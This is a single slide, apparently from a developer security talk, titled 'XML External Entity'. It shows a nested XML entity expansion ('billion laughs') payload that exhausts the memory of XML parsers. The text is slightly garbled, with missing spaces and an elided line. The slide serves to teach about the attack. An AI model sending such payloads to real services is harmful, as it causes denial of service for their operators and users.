XML External Entity
<?xmlversion="1.0"encoding="utf-8"?>
<!DOCTYPEmyentity[
<!ENTITYa"abcdefghij1234567890">
<!ENTITYb"&a;&a;&a;&a;&a;&a;&a;&a;&a;&a">
<!ENTITYc"&b;&b;&b;&b;&b;&b;&b;&b;&b;&b;">
<!ENTITYd"&c;&c;&c;&c;&c;&c;&c;&c;&c;&c;">
...
<!ENTITYh"&g;&g;&g;&g;&g;&g;&g;&g;&g;&g;">
]>
<comment>
<text>&h;</text>
</comment>
jk@devskiller.com / @jkubrynski 39 / 42
 